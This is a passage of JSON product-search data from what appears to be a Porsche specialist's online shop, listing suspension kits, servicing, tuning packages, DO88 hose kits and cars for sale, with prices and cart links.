12.....","p":1345,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_1.jpg","u":"porsche-991-gt3-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/490\/"},{"value":"Girodisc Front 350mm 2-piece Front Rotor Replacement","s":"D1-153","c":["13","1","2","3","104","1","2","3","13"],"d":"Available for 981 Cayman S, 981 Boxster S","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_1_1.jpg","u":"porsche-girodisc-d1-153.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/493\/"},{"value":"1991 Porsche 964RS NGT Number 1 of 290","s":"sales-964RSNGT","c":["77","1","2","76"],"d":"Rare Porsche","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_1_10.jpg","u":"sales-964rsngt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/494\/"},{"value":"1992 Porsche 964 C2 ","s":"sales-964c2tip","c":["76","1","2","77","1","2","76"],"d":"9e 964","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_1_7.jpg","u":"sales-964c2tip.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/495\/"},{"value":"Porsche 996 Ohlins Road and Track Suspension","s":"POZM100","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 996 OHLINS DFV TECHNOLOGY","p":1945,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00.jpg","u":"porsche-ohlins-pozm100.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/496\/"},{"value":"Porsche 996 Ohlins Road and Track Suspension","s":"POZMN02","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 996 OHLINS DFV TECHNOLOGY","p":3095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1.jpg","u":"porsche-ohlins-pozmn02.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/497\/"},{"value":"Porsche 996 Ohlins Road and Track Suspension","s":"POSMI10","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 996 OHLINS DFV TECHNOLOGY","p":2095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1.jpg","u":"porsche-ohlins-posmi10.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/498\/"},{"value":"Coilover Suspension Installation Price","s":"997997suspinstall","c":["21","1","2","3","18"],"d":"This price is subject to change - please call to confirm","p":960,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_1.jpg","u":"997997suspinstall.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/499\/"},{"value":"Porsche 987 Ohlins Road and Track Suspension","s":"POZMR80","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 987 OHLINS DFV TECHNOLOGY","p":2095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_2.jpg","u":"porsche-ohlins-pozmr80.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/500\/"},{"value":"Coilover Suspension Installation Price","s":"987coiloverinstall","c":["21","1","2","3","18"],"d":"This price is subject to change - please call to confirm","p":1080,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_1_1.jpg","u":"987coiloverinstall.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/501\/"},{"value":"Porsche 997 Ohlins Road and Track Suspension","s":"POZMN05","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 997 OHLINS DFV TECHNOLOGY","p":3095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3.jpg","u":"porsche-ohlins-pozmn05.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/502\/"},{"value":"Porsche 997 Ohlins Road and Track Suspension","s":"POSM120","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 997 OHLINS DFV TECHNOLOGY","p":2045,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3_1.jpg","u":"porsche-ohlins-posm120.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/503\/"},{"value":"Porsche 997 Ohlins Road and Track Suspension","s":"POZMN04","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 997 OHLINS DFV TECHNOLOGY","p":2195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3_1_1.jpg","u":"porsche-ohlins-pozmn04.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/504\/"},{"value":"Porsche 981\/982 Ohlins Road and Track Suspension","s":"POSMP80","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 981\/982 OHLINS DFV TECHNOLOGY","p":2095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3_1_1_1.jpg","u":"porsche-ohlins-posmp80.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/505\/"},{"value":"Porsche 993 Ohlins Road and Track Suspension","s":"PORGP01","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 993 OHLINS DFV TECHNOLOGY","p":3795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3_1_1_1_1.jpg","u":"\/id\/506\/s\/porsche-ohlins-porgp01\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/506\/"},{"value":"Coilover Suspension Installation Price","s":"993coiloverinstall","c":["21","1","2","3","18"],"d":"This price is subject to change - please call to confirm","p":1200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_1_1_1.jpg","u":"993coiloverinstall.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/507\/"},{"value":"Porsche 964 Ohlins Road and Track Suspension 1989-90","s":"PORGN10","c":["18","1","2","3","21","1","2","3","18","99","1","2","3","18"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 964 OHLINS DFV TECHNOLOGY","p":2945,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3_1_1_1_1_1.jpg","u":"porsche-ohlins-porgn10.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/508\/"},{"value":"Coilover Suspension Installation Price","s":"964coiloverinstall","c":["21","1","2","3","18"],"d":"This price is subject to change - please call to confirm","p":1200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_1_1_1_1.jpg","u":"964coiloverinstall.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/509\/"},{"value":"Porsche 964 Ohlins Road and Track Suspension 1991 ONWARDS","s":"PORGN00","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 964 OHLINS DFV TECHNOLOGY","p":2895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3_1_1_1_1_1_1.jpg","u":"porsche-ohlins-porgn00.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/510\/"},{"value":"Porsche 964 Ohlins Road and Track Suspension with Top Mounts","s":"PORGN01","c":["18","1","2","3","21","1","2","3","18","99","1","2","3","18"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 964 OHLINS DFV TECHNOLOGY","p":3195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3_1_1_1_1_1_1_1.jpg","u":"porsche-ohlins-porgn01.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/511\/"},{"value":"Pre 89 Custom engines","s":"911customengine","c":["14","1","2","3"],"d":"Multiple options depending on requirements - call for pricing","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/r\/pre89_custom_engine_v1.jpg","u":"911customengine.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/512\/"},{"value":"Pre 89 Engine Rebuild","s":"911enginerebuild","c":["14","1","2","3"],"d":"Please call for pricing as it depends on specific model","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/964engine_2_2.jpg","u":"911enginerebuild.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/513\/"},{"value":"997 Gen 1 Tuning","s":"997gen120052008tuning","c":["27","1","2","3"],"d":"Custom tuning","p":1395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997_gen_1_tuning.jpg","u":"997gen120052008tuning.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/514\/"},{"value":"Spark Plug change","s":"sparkplugspan","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":185,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_2.jpg","u":"sparkplugspan.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/515\/"},{"value":"Spark Plug change","s":"sparkplugpanV6","c":["7","1","2"],"d":"Spark Plug change every 4 years","p":200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_2_1.jpg","u":"sparkplugpanv6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/516\/"},{"value":"Spark Plug change","s":"sparkplugsE2","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":210,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_2_2.jpg","u":"sparkplugse2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/517\/"},{"value":"Spark Plug change","s":"sparkplugE2V6","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":180,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_2_1_1.jpg","u":"sparkpluge2v6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/518\/"},{"value":"Stage 1","s":"macan-stage1-2l","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":1195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/r\/graph_2.jpeg","u":"macan-stage1-2l.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/519\/"},{"value":"Stage 1","s":"macan-stage1-S","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":1195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/r\/graph_1__4.jpeg","u":"macan-stage1-s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/520\/"},{"value":"Stage 1","s":"macan-stage1-GTS","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":1195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/r\/graph_3.jpeg","u":"macan-stage1-gts.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/521\/"},{"value":"Stage 1","s":"macan-stage1-Turbo","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":1195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/r\/graph_1__3.jpeg","u":"macan-stage1-turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/522\/"},{"value":"Air Injection Hose Clip Kit","s":"CLAMP-KIT143","c":["33","1","2","3"],"d":"Air Injection Hose Clip Kit","p":7.01,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit143_2.jpg","u":"clamp-kit143.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/541\/"},{"value":"Air Injection Hose Kit","s":"DO88-KIT143S","c":["33","1","2","3"],"d":"Air Injection Hose Kit","p":85.62,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88-kit143s_1.jpg","u":"do88-kit143s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/542\/"},{"value":"K Jetronic Hose Kit","s":"DO88-KIT142S","c":["33","1","2","3"],"d":"K Jetronic Hose Kit","p":128.92,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88-kit143s_1_2.jpg","u":"do88-kit142s-552.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/544\/"},{"value":"Oil Hose Clip Kit","s":"CLAMP-KIT141S","c":["33","1","2","3"],"d":"Oil Hose Clip Kit","p":18.28,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit142.jpg","u":"clamp-kit141s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/545\/"},{"value":"Oil Hose Kit","s":"KIT141S","c":["33","1","2","3"],"d":"Oil Hose Kit","p":376.9,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88kit141s_3.jpg","u":"kit141s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/546\/"},{"value":"Turbo Intake Silicone Hose Clip Kit","s":"CLAMP-KIT145","c":["33","1","2","3"],"d":"Turbo Intake Silicone Hose Clip Kit","p":8.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit143_4.jpg","u":"clamp-kit145.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/547\/"},{"value":"Turbo Intake Silicone Hose Kit","s":"DO88-KIT145S","c":["33","1","2","3"],"d":"Turbo Intake Silicone Hose Kit","p":111.54,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit143_4_1.jpg","u":"do88-kit145s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/548\/"},{"value":"Turbo Vacuum Silicone Hose Clip Kit","s":"CLAMP-KIT144","c":["33","1","2","3"],"d":"Turbo Vacuum Silicone Hose Clip Kit","p":7.55,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit143_4_1_1.jpg","u":"clamp-kit144.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/549\/"},{"value":"Turbo Vacuum Silicone Hose Kit","s":"DO88-KIT144S","c":["33","1","2","3"],"d":"Turbo Vacuum Silicone Hose Kit","p":68.3,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit144s_large.jpg","u":"do88-kit144s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/550\/"},{"value":"Carbon Cannister Hose","s":"DO88-KIT163","c":["33","1","2","3"],"d":"Carbon Cannister Hose","p":56.1,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit163s_large.jpg","u":"do88-kit163.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/551\/"},{"value":"Carbon Cannister Hose Clip Kit","s":"CLAMP-KIT163","c":["33","1","2","3"],"d":"Carbon Cannister Hose Clip Kit","p":1.93,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit1_large.jpg","u":"clamp-kit163.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/552\/"},{"value":"Heater Hoses","s":"DO88-KIT157","c":["33","1","2","3"],"d":"Heater Hoses","p":319.54,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit157s_large.jpg","u":"do88-kit157.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/553\/"},{"value":"Heater Hose Clip Kit","s":"CLAMP-KIT157S","c":["33","1","2","3"],"d":"Heater Hoses Clip Kit","p":19.66,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit1_large_2.jpg","u":"clamp-kit157s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/554\/"},{"value":"K-Jetronic Hoses","s":"DO88-KIT161S","c":["33","1","2","3"],"d":"K-Jetronic Hoses","p":111.54,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit161s_large_1_.jpg","u":"do88-kit161s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/555\/"},{"value":"Power Steering Hose","s":"DO88-KIT162S","c":["33","1","2","3"],"d":"Power Steering Hose","p":55.2,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit162s_large.jpg","u":"do88-kit162s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/556\/"},{"value":"Turbo Inlet Hoses Clip Kit","s":"CLAMP-KIT159","c":["33","1","2","3"],"d":"Turbo Inlet Hoses Clip Kit","p":6.67,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit1_large_3_1.jpg","u":"clamp-kit159.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/558\/"},{"value":"K-Jetronic Hoses Clip Kit","s":"CLAMP-KIT161S","c":["33","1","2","3"],"d":"K-Jetronic Hoses Clip Kit","p":12.82,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit1_large_3_1_1.jpg","u":"clamp-kit161s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/559\/"},{"value":"Turbo Inlet Hoses Kit","s":"DO88-KIT159S","c":["33","1","2","3"],"d":"Turbo Inlet Hoses Kit","p":111.54,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit159s_large.jpg","u":"do88-kit159s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/560\/"},{"value":"Turbo Oil Hoses Clip Kit","s":"CLAMP-KIT158","c":["33","1","2","3"],"d":"Turbo Oil Hoses Clip Kit","p":35.09,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit1_large_4.jpg","u":"clamp-kit158.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/561\/"},{"value":"Turbo Oil Hoses Kit","s":"DO88-KIT158S","c":["33","1","2","3"],"d":"Turbo Oil Hoses Kit","p":544.56,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit158s_large.jpg","u":"do88-kit158s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/562\/"},{"value":"Turbo Pressure Hoses","s":"DO88-KIT160S","c":["33","1","2","3"],"d":"Turbo Pressure Hoses","p":120.3,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88-kit160s_large.jpg","u":"do88-kit160s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/563\/"},{"value":"Turbo Pressure Hoses","s":"CLAMP-KIT160S","c":["33","1","2","3"],"d":"Turbo Pressure Hoses","p":5.62,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit1_large_5.jpg","u":"clamp-kit160s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/564\/"},{"value":"Porsche DO88 996 Turbo & GT2 DO88 Performance Intercoolers & Pressure Hoses","s":"ICM-200-996","c":["33","1","2","3"],"d":"To Fit:\u00a0\r\n\r\nPorsche 911 (996 Turbo) 1999 to 2005\r\nGT2 manual and auto 1999 to 2005","p":1052.37,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/c\/icm-200-996-1.jpg","u":"porsche 